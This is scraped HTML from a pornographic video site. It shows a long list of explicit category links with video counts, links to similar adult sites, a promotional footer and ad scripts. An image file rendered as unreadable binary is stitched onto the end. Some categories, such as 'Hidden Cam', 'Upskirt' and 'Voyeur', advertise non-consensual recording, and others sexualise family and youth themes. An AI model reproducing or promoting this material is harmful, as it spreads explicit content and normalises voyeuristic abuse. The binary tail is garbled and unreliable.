                                    <span class="total"><i class="la la-video"></i> 1074 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/36/Drunk/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Drunk</span>
                                    <span class="total"><i class="la la-video"></i> 938 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Emo</span>
                                    <span class="total"><i class="la la-video"></i> 1026 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotic</span>
                                    <span class="total"><i class="la la-video"></i> 1145 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Face Sitting</span>
                                    <span class="total"><i class="la la-video"></i> 839 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Family</span>
                                    <span class="total"><i class="la la-video"></i> 2453 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Feet</span>
                                    <span class="total"><i class="la la-video"></i> 1061 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 1886 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fetish</span>
                                    <span class="total"><i class="la la-video"></i> 4179 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> First Time</span>
                                    <span class="total"><i class="la la-video"></i> 1622 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisting</span>
                                    <span class="total"><i class="la la-video"></i> 1066 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 1040 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 2799 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glasses</span>
                                    <span class="total"><i class="la la-video"></i> 1077 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gloryhole</span>
                                    <span class="total"><i class="la la-video"></i> 1042 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Granny</span>
                                    <span class="total"><i class="la la-video"></i> 1277 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 2092 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 3728 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hentai</span>
                                    <span class="total"><i class="la la-video"></i> 1038 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hidden Cam</span>
                                    <span class="total"><i class="la la-video"></i> 1055 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> High Heels</span>
                                    <span class="total"><i class="la la-video"></i> 1257 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 2281 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Indian</span>
                                    <span class="total"><i class="la la-video"></i> 2410 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 3010 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Japanese</span>
                                    <span class="total"><i class="la la-video"></i> 2938 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latex</span>
                                    <span class="total"><i class="la la-video"></i> 1056 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latina</span>
                                    <span class="total"><i class="la la-video"></i> 2509 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbian</span>
                                    <span class="total"><i class="la la-video"></i> 3973 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lingerie</span>
                                    <span class="total"><i class="la la-video"></i> 2177 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> MILF</span>
                                    <span class="total"><i class="la la-video"></i> 7121 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Machine Fucking</span>
                                    <span class="total"><i class="la la-video"></i> 586 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 1446 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 1255 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 5980 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mexican</span>
                                    <span class="total"><i class="la la-video"></i> 1041 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Midget</span>
                                    <span class="total"><i class="la la-video"></i> 446 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mom</span>
                                    <span class="total"><i class="la la-video"></i> 1954 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nipples</span>
                                    <span class="total"><i class="la la-video"></i> 1099 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nudist</span>
                                    <span class="total"><i class="la la-video"></i> 1028 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nylon</span>
                                    <span class="total"><i class="la la-video"></i> 1049 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Office</span>
                                    <span class="total"><i class="la la-video"></i> 1261 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Old Young</span>
                                    <span class="total"><i class="la la-video"></i> 1070 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgasm</span>
                                    <span class="total"><i class="la la-video"></i> 1577 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgy</span>
                                    <span class="total"><i class="la la-video"></i> 1138 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 2257 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> POV</span>
                                    <span class="total"><i class="la la-video"></i> 3452 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Panties</span>
                                    <span class="total"><i class="la la-video"></i> 1279 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pantyhose</span>
                                    <span class="total"><i class="la la-video"></i> 3286 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Party</span>
                                    <span class="total"><i class="la la-video"></i> 1368 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissing</span>
                                    <span class="total"><i class="la la-video"></i> 1239 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstars</span>
                                    <span class="total"><i class="la la-video"></i> 2136 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pregnant</span>
                                    <span class="total"><i class="la la-video"></i> 1047 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Public</span>
                                    <span class="total"><i class="la la-video"></i> 2501 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pussy</span>
                                    <span class="total"><i class="la la-video"></i> 5229 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Reality</span>
                                    <span class="total"><i class="la la-video"></i> 3927 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Retro</span>
                                    <span class="total"><i class="la la-video"></i> 1237 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rimjob</span>
                                    <span class="total"><i class="la la-video"></i> 1029 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rough</span>
                                    <span class="total"><i class="la la-video"></i> 1598 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Russian</span>
                                    <span class="total"><i class="la la-video"></i> 1230 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Secretary</span>
                                    <span class="total"><i class="la la-video"></i> 1261 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shaved</span>
                                    <span class="total"><i class="la la-video"></i> 1889 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shower</span>
                                    <span class="total"><i class="la la-video"></i> 1089 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Small Tits</span>
                                    <span class="total"><i class="la la-video"></i> 2090 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 1254 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 1270 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanked</span>
                                    <span class="total"><i class="la la-video"></i> 1081 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Squirt</span>
                                    <span class="total"><i class="la la-video"></i> 1245 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stockings</span>
                                    <span class="total"><i class="la la-video"></i> 2127 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 1053 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swingers</span>
                                    <span class="total"><i class="la la-video"></i> 1048 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tattoo</span>
                                    <span class="total"><i class="la la-video"></i> 2167 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teacher</span>
                                    <span class="total"><i class="la la-video"></i> 1086 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
                                    <span class="total"><i class="la la-video"></i> 14602 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Thai</span>
                                    <span class="total"><i class="la la-video"></i> 1044 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 3642 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Titty Fuck</span>
                                    <span class="total"><i class="la la-video"></i> 506 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Upskirt</span>
                                    <span class="total"><i class="la la-video"></i> 1111 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/260/VR/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> VR</span>
                                    <span class="total"><i class="la la-video"></i> 1007 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 2847 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 1159 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/220/Wife/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Wife</span>
                                    <span class="total"><i class="la la-video"></i> 2259 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://germanporn.name/" data-ct="2235867101">germanporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248">lupoporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kporndude.com/" data-ct="4175173705">4kporndude.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922">xnxxporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424">brazers.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470">free xxx videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768">porndig.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901">ixxx.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546">xhamsterdesi.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640">homexxxcollection.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623">hamsterporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190">hd-porn.mobi <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202">hqporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188">free porn movie <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541">pornsex2022.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784">movies xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349">pornxnxx.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686">hotsextube.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471">4kporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653">FreeSexMovie <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777">4kxxxporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273">xvidoes.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581">freepornmovies.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848">video-xnxx.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804">tubeporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530">pornhup <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520">sex xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461">GoldPorn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534">pornmovie <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963">wwwporn.pro <i class="la la-angle-right"></i></a></div></li>
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    <p>
					Free Porn offers one of the most extensive adult entertainment collections on the web, sure to get your heart racing with excitement. With a wide variety of content for free, if it's adult entertainment you crave, then look no further than Free Porn.

It's no secret that the internet is awash with adult entertainment, but Free Porn sets itself apart by delivering a massive collection of amateur, professional, and experimental scenes. With actors worldwide and a selection of carefully handpicked material, this is the place to find the best porn videos and photos to scratch your itch. 

Moreover, Free Porn updates its selection regularly, so you can always find something new and exciting to watch. From high-definition videos featuring gorgeous porn stars to vintage SM action and VR experiences, there's something for everyone who's into adult entertainment. 

The site is also packed with helpful information about the actors and directors. It even has a section dedicated to the best upcoming porn films in the pipeline. 

The design of Free Porn is easy to use and intuitive, with a clean, modern layout that makes it simple to browse through the different categories. Plus, it has advanced search features to help you refine your results and find exactly what you're looking for. You can even filter content according to age, genre, and format.

Secure encryption ensures your browsing experience is protected, and you can rest assured that all personal information is kept safe. 

So, what are you waiting for? It's time to take adult entertainment to the next level with Free Porn, a site guaranteed to make you feel like a kid in a candy store. With its vast collection of videos, photos, and documentaries, this is the perfect destination for anyone looking for an enjoyable adult experience.
</p>
                        <p>&copy; <span>Free Porn 2022</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                                        
                    <p>All models were 18 years of age or older at the time of depiction. Free Porn 2022 has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
 
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"888bbb033bf1466faa8844a0bcf160cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://freeporn2022.com/thumbs/934/2705852733424329934_0.v1548413940
body_size: 8147
content:
���� JFIF  H H  �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��  � �! ��              �� ?     !1A"Qaq2B�����#Rb��$3C��%DTc����              �� -      !1A"2Qaq�#3�BR����   ? s���(�p����˄.!�N1�ݩ]����40\�'�,DM(Rp;��	Z2J�1�9����dc�js��U�펏݆��L��$��[Mg`=��%��c��IZ��ɬ2<�Ҥ��n���&��X(�jU�rI5�t::�K����w��C�1�O�d�����#�Y��^�/�i���T�e#ڹ���z��lt��-�NǹǨ��1���e$'�i'إ���*x�H,��G~������Cm�Ii��$��-��S����=;Ҝ�+�!���\����{�-!�B��w��I�@n����N��?�*Y9౏MJ�]�4�[(kx��tH�(��B�ځ;,�*Eɭ��m�"�?�Fۀ��F�R�q�kZ�ê7�b��R鏙!#��( d�4���C�w5p��Ux�4����c�����O���Z�9�P��A��k�ƹ�9&�4|�Z�)��CtL ��6-����K �6�r1P\�+�q7f�zsX)�Pf�����5ɨd����3�N�V	&�F����k�#.�#����$�V'�sH!�{G10���4q���u��]��O�L��g>�d~�Q�x�UѮV�Ė��}ۈ������2|�t�*�E��Q��`�L��=GQ�Gjg�LU��q�:զ�W���L[}�}��@ �y;� �HOR�����Ƹ�8�j;��ģ,W
���6
�f��N�o�	ӭ�������`i�P���'l���ud�V�=�# �x��k�4#���j4j��*h���E�&����P�<�ℐ|m<�c}�1����O�R�:C���Y��D4����Ѹ�U�m�q���k�M[L��d��-,���� �>��鈒r�H�'��ĺ�qa�ZK���ro�m���a�ٽ��}9I>T� Nj�r�*(d��ς��\# ��9��d�� ���l'5�\I���袭��>/W"��Y�0I>�j�L��7�F�ϗ�#��iR�z����"�q�L�j��'f�y����b��J㑡S֣j126����������C$��,{P�f��)��t.��PHn3]+Uۀ���=�:��p�3���
Q�
�w���on�F�n�C���ޞOh����Q�W�X�h�	X�N��]J�L�g �FL�`��ö*Z+KٗL�|N�r���G1o�2pRN)�#���A�k˂�6�+������� ��+��:�e<�:�i�FD��钩��@�����I4��V$�e��zd�_񘻛ť^�Z��:I��bpҌ���s�����h���� �
�;�챯ʥ%􂖤�d��V�Q�M�)Z�h����u⁍� c����zDl~3P>9ʸ�����`�z�Q�$���v>�|��iZ�����>�*�a�yч��>c��k�� ��}��z�K�If �����W��l]z���٘���;�"��%�#UTR�T 	���V�M��
��q�y[�OP>(��8d����_èi��$_��0�\���.-���uf�s�?��~���f'�(jcʑЌ�Z��&�VW�\���;J�A��B��v��X~"i�Q�paJM4+�յwtb�[;���E�9?�[֪J[�e]nՓl|�Z�G5�Α2�Tș�DD�yF�x�(�@���qP�Je��'4+��ҙj=��$TFA��BDM +քw�Nk�(Wy>�֫���o,� $�L�� ��b������w,K÷���Ҭ��� P"��Gu���tj��k~�>MMKp��b�I0�Q��Q���X��5�sb�g5
@P�_�E��F�5��k&�S���p�!���E? ��7�6�ڮ ��|�(��8X�̢� F�>�Q���l�%�o�[��-;���+��dg���^MS帺���� l1^v��ҳͥH���x�3�h�l]�V�����O�5NOJB02Iɹ2U�*aF��%A���)�El�ߡ�0��L"�`в�9�I��7<⁹l)�2�Os��*&��z�X�4k�އ��QgP��`I���h�t��轝H���d}�:1���V�^؝�� �T4���y�8e#Z�X�!Q�С����-�E*��#�Bw~^��\���M�$��`7��=�r�|3{�Ol�m!��v����$���ǹ$�_ᦟ&��K�K��?ސ�~'����ot�� dF3��ⴣ�%�*¾�P��YK-�o.���>���{�=����c7�?�><�U2��wZ�q����B���F+�y��(ЦM�W����#o11ɨ˶p��rh���4��z�'<�L�oxs�zR���4��U/�L2h?��u�1�l��hi/K(l���e֮ƛlٌ������~��WD�t���H�pcQ@e~A +ئ9��jhɨ$n���R��^�=���@C$���#�Ze�楷�./��[gl���NN��o#�4袏k �Z�Cc♙���u珐��i��2��#Ҭ���O�b�IZV
0����g�T�AR
